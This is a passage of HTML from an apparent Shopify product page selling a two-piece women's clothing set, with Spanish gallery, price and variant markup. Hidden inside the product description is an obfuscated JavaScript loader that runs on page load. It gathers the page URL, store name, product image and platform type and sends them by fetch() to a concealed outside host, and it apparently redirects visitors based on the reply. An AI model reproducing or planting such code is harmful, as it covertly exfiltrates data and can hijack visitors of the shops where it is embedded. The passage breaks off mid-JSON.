                      data-target="template--18883344302236__main-28257421197468"
                      data-media-position="5"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 5 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--18883344302236__main"
                        aria-describedby="Thumbnail-template--18883344302236__main-5"
                      >
                        <img
                          id="Thumbnail-template--18883344302236__main-5"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?v=1679384254&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Two-piece-Set-5.jpg?crop=center&height=84&v=1679384254&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Elegante conjunto Casual de dos piezas."
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
<li
                      id="Slide-Thumbnails-template--18883344302236__main-6"
                      class="thumbnail-list__item slider__slide"
                      data-target="template--18883344302236__main-28257421230236"
                      data-media-position="6"
                    ><button
                        class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                        aria-label="Cargar la imagen 6 en la vista de la galería"
                        
                        aria-controls="GalleryViewer-template--18883344302236__main"
                        aria-describedby="Thumbnail-template--18883344302236__main-6"
                      >
                        <img
                          id="Thumbnail-template--18883344302236__main-6"
                          srcset="
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=59 59w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=118 118w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=84 84w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=168 168w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=130 130w,
                            //sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?v=1679384254&width=260 260w
                          "
                          src="//sydneytag.com/cdn/shop/products/Two-piece-Set-6.jpg?crop=center&height=84&v=1679384254&width=84"
                          sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                          alt="Elegante conjunto Casual de dos piezas."
                          height="200"
                          width="200"
                          loading="lazy"
                        >
                      </button>
                    </li>
</ul>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Diapositiva a la derecha"
                aria-controls="GalleryThumbnails-template--18883344302236__main"
                data-step="3"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </slider-component></media-gallery>
      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
        <div
          id="ProductInfo-template--18883344302236__main"
          class="product__info-container product__info-container--sticky"
        ><div class="product__title" >
                  <h1>Elegante conjunto Casual de dos piezas.</h1>
                  <a href="/products/ec" class="product__title">
                    <h2 class="h1">
                      Elegante conjunto Casual de dos piezas.
                    </h2>
                  </a>
                </div><p
                  class="product__text subtitle"
                  
                ></p><div class="no-js-hidden" id="price-template--18883344302236__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $29.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $29.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              $49.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;">
          <strong>
            40
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Agotado
      </span>
    </div>
    
</div>

</div>
              

<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":7591315144860,"title":"Elegante conjunto Casual de dos piezas.","handle":"ec","description":"\u003cp\u003e ¡Verano caluroso! ¿Quieres un conjunto elegante que sea transpirable, fresco, suelto y cómodo?\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/8c358363497fbb73_mp4_358089826621_mp4_264_hd_taobao_00_00_00--00_00_04_480x480.gif?v=1655199883\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eCómodo y Transpirable\u003c\/p\u003e\n\u003cp\u003eEstá fabricado con tejido de poliéster de alta calidad, transpirable, ligero, suave, agradable a la piel y cómodo para el verano.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eSe adapta a cualquier forma de cuerpo\u003c\/p\u003e\n\u003cp\u003eEl diseño de cintura suelta puede cubrir fácilmente la grasa del vientre, es halagador para cualquier figura.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✨\u003c\/strong\u003eBien diseñado\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eEscote exquisito: modifica el escote y aumenta el efecto visual.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eManga simple: permite que el brazo se estire para mayor comodidad sin restricciones.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eDiseño con bolsillo: conveniente para llevar algunos artículos pequeños contigo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e✨\u003c\/strong\u003eOcasión\u003c\/p\u003e\n\u003cp\u003ePerfecto para la oficina, hacer ejercicio, el campamento al aire libre y también para el uso diario casual, la playa, la fiesta, las vacaciones, la calle, las compras, etc.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEscena aplicable: diario\u003c\/p\u003e\n\u003cp\u003eMaterial: Poliéster\u003c\/p\u003e\n\u003cp\u003eTemporada aplicable: Verano\u003c\/p\u003e\n\u003cp\u003eEstilo: Deporte, Moda, Casual\u003c\/p\u003e\n\u003cp\u003eEl paquete incluye: 1 x Ropa + 1 x Pantalones\u003c\/p\u003e\n\u003cp\u003eColor: amarillo, naranja, negro, caqui\u003c\/p\u003e\n\u003cp\u003eTamaño: S, M, L, XL, 2XL, 3XL, 4XL\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0604\/6315\/3308\/files\/Two-piece-Set-6_480x480.webp?v=1679384758\"\u003e\u003c\/p\u003e\n\u003cp\u003eConsejo: Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc., podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Esperamos sinceramente que puedas entender! ¡Gracias!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-21T15:37:34+08:00","created_at":"2023-03-21T15:37:34+08:00","vendor":"sydneytag","type":"Salud y Belleza","tags":[],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":42408752775324,"title":"Caqui \/ S","option1":"Caqui","option2":"S","option3":null,"sku":"LF10235022KAQS","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672792220,"product_id":7591315144860,"position":1,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254","variant_ids":[42408752775324]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ S","public_title":"Caqui \/ S","options":["Caqui","S"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421066396,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-1.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752808092,"title":"Caqui \/ M","option1":"Caqui","option2":"M","option3":null,"sku":"LF10235022KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ M","public_title":"Caqui \/ M","options":["Caqui","M"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752840860,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"LF10235022KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752873628,"title":"Caqui \/ XL","option1":"Caqui","option2":"XL","option3":null,"sku":"LF10235022KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":35885672956060,"product_id":7591315144860,"position":6,"created_at":"2023-03-21T15:37:34+08:00","updated_at":"2023-03-21T15:37:34+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254","variant_ids":[42408752808092,42408752840860,42408752873628,42408752906396,42408752939164,42408752971932,42408753004700,42408753037468,42408753070236,42408753103004,42408753135772,42408753168540,42408753201308,42408753234076,42408753266844,42408753299612,42408753332380,42408753365148,42408753397916,42408753430684,42408753463452,42408753496220,42408753528988,42408753561756,42408753594524,42408753627292,42408753660060]},"available":true,"name":"Elegante conjunto Casual de dos piezas. - Caqui \/ XL","public_title":"Caqui \/ XL","options":["Caqui","XL"],"price":2999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28257421230236,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Two-piece-Set-6.jpg?v=1679384254"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42408752906396,"title":"Caqui \/ 